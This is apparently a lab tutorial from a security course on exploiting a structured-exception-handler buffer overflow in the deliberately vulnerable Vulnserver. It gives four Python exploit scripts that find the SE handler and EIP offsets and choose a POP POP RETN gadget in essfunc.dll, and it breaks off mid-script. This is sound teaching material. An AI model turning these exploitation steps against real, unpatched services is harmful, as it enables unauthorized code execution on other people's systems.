We will use these techniques:
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file on your desktop.
On your desktop, right-click vulnserver.zip.
Click "Extract All...", Extract.

A "vulnserver" window opens. Double-click vulnserver. The Vulnserver application opens, as shown below.

In the Search box, type FIREWALL
Click "Windows Firewall".
Turn off the firewall for both private and public networks.
Replace the IP address with the IP address of your Windows 7 machine.

nc 192.168.119.130 9999
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.
On your Kali Linux machine, in the Terminal window, type EXIT and press Enter to close your connection to Vulnerable Server.
In the User Account Control box, click Yes.
Maximize the Immunity window.
In Immunity, click File, Open.
In the "open 32-bit executable" box, navigate to your Desktop, open the vulnserver folder, and open the vulnserver.exe file.
In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as shown below.

To make it easier to see our injected characters, we'll use an attack with 253 'A' characters, then the 253 allowed ASCII characters in order, then 14 groups of characters, 'B' through 'O'.
In your Kali Linux machine, in a Terminal window, execute this command:
nano vs-seh1
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

letters = ''
for l in ['B', 'C', 'D', 'E', 'F', 'G', 'H',
          'I', 'J', 'K', 'L', 'M', 'N', 'O']:
   letters += 253 * l
attack = 'A' * 253 + chars + letters

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Execute these commands to make the program executable and run it:
chmod a+x vs-seh1

./vs-seh1

The top left pane of Immunity shows the instruction being processed, which is highlighted: "MOV DWORD PTR DS:[EDI],EDX"
The top right pane of Immunity shows the registers: EDX contains 4E4E4E4E, which is 'NNNN' in ASCII, as shown in the chart below. This is from the injected characters, so we can control it.
Also, notice that ECX and EBP point to characters we injected--those are places where we might want to put shellcode, but as we will see, that won't work.
As shown below, the SEH chain is corrupt, containing the "SE Handler" value of 4D4D4D4D which is 'MMMM' in ASCII. This is from the injected characters, so we can control it.

But to exploit the SEH, we allow the crash to happen, which causes the code to run code at the "SE handler" address. Since we can control that, we'll point the "SE handler" address to our shellcode.
Click the magenta Run button.
The message at the bottom appears again, saying "Access violation when writing to [017C0000] -- use Shift+F7/F8/F9 to pass exception to program".
Press Shift+F9. Now Immunity says "Access violation when executing [4D4D4D4D]", as shown below.

Look at the top right pane in Immunity. None of the registers point to the injected ASCII characters anymore.
This happens because Windows sets all CPU registers to zero when using the SEH, precisely to prevent attacks like the one we are developing.
So we'll need to find some other way to execute the injected shellcode.
The leftmost value is the address on the stack, which count up 4 bytes at a time.
The second value is the contents at that address, which is usually a pointer to something elsewhere in memory.
The third value shows the memory contents the pointer points to.
Notice the third item: it says
ASCII "MMMMMMMMMMMMMMMMM
This is from the injected characters, so we can control it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.

In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.
The third item on the stack is also currently pointing to 'M' characters, so the same replacement will allow us to find it.
In your Kali Linux machine, in a Terminal window, execute this command:

nano vs-seh2
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

letters1 = ''
for l in ['B', 'C', 'D', 'E', 'F', 'G', 'H',
          'I', 'J', 'K', 'L']:
   letters1 += 253 * l

letters2 = ''
for l in ['N', 'O']:
   letters2 += 253 * l

attack = 'A' * 253 + chars + letters1 + chars + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Execute these commands to make the program executable and run it:
chmod a+x vs-seh2

./vs-seh2
Press Shift+F9.
Now Immunity says "Access violation when executing [EFEEEDEC]", as shown below.

This means the EIP was controlled by the four bytes starting with EC in the 253-byte pattern. Hexdecimal EC = 14*16 + 12 = 236, but this attack pattern skips bytes 00, 0A, and 0C, so it's actually 233 bytes into the region.
So to target EIP, use the 4 bytes after the first 232 bytes of the 253-byte pattern.
To find the location pointed to by the third item in the stack, click it in the lower right pane, then right-click it, and click "Follow in Dump", as shown below.

The lower left pane now shows that the third item in the stack points to data starting with "E8 E9 EA", as shown below.

The third item on the stack points to a location just 4 bytes before the data that will end up in the EIP.
So we have only 4 bytes to insert shellcode. We'll fix that by putting JMP instruction there later.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

Let's also simplify the letters to use 'B' before the shellcode and EIP and 'F' after.
In your Kali Linux machine, in a Terminal window, execute this command:
nano vs-seh3
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

letters1 = 'B' * 11 * 253
skip = 'B' * 228
shellcode = '\xCC\xCC\xCC\xCC'
eip = '1234'
padding = 'F' * (253 - 228 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + letters1 + skip
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh3

./vs-seh3
Press Shift+F9.
Now Immunity says "Access violation when executing [46463433]", which is '34FF', as shown below.

Apparently the exploit is off by two bytes.
I looked for an arithmetic error quickly and didn't find one, but it doesn't really matter--we can just adjust the "skip" to be 2 bytes longer.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

nano vs-seh4
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

letters1 = 'B' * 11 * 253
skip = 'B' * 230
shellcode = '\xCC\xCC\xCC\xCC'
eip = '1234'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + letters1 + skip
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh4

./vs-seh4
Press Shift+F9.
Now Immunity says "Access violation when executing [34333231]", which is '1234', as shown below.

We now have precisely hit the EIP.
Let's examine the stack's third item.
In the lower right pane of Immunity, left-click the third item on the stack. Right-click it and click "Follow in Dump".
In the lower left pane, the dump shows the four CC bytes, as shown below.

So we have also precisely hit the shellcode.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The modules appear, as shown below.!mona modules

We need to find a module that won't move, as in the previous projects, so we want Rebase = False and ASLR = False.
In addition, we plan to exploit the SEH, so we need SafeSEH = False.
SafeSEH only allows address ranges specified in the EXE file at compile time to be used as SE handlers. That would make this attack very difficult, but, as before, the simple way to avoid it is to find a module compiled without the SafeSEH option.
There are two modules without any of these protections: essfunc.dll and vulnserver.exe. However, vulnserver.exe is loaded too low in memory, so its addresses begin with a null byte.
So the only module we can use is essfunc.dll.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key. Adjust the username from "sam" to the correct username on your system, which is probably 'Student' if you are working in S214.
!mona config -set workingfolder c:\users\sam\documents
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The search completes in a few seconds, and the log window closes.!mona rop -m essfunc.dll
Minimize Immunity. Open your Documents folder and double-click stackpivot.txt.
At the bottom of this file, there's a list of available POP POP RETN locations. as shown below.

Let's use the first one:
0x625010b4
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

In your Kali Linux machine, in a Terminal window, execute this command:
nano vs-seh5
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
